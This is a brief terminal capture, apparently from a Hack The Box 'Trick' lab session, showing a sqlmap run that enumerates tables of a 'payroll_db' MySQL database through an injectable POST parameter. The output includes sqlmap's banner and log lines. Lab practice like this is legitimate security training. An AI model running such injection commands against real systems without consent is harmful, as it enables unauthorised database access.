 (root💀kali)-[/home/kali/Desktop/HTB/Trick] [761/1951]
# sqlmap -r adduser_req.txt --batch --dbms mysql --thread 10 -D payroll_db --tables
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:31:36 /2022-07-09/
[05:31:36] [INFO] parsing HTTP request from 'adduser_req.txt'
[05:31:37] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter
values so sqlmap could be able to run properly
[05:31:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)